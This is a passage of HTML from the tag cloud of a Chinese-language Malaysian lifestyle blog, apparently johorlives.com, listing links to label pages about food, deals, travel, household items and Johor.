<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
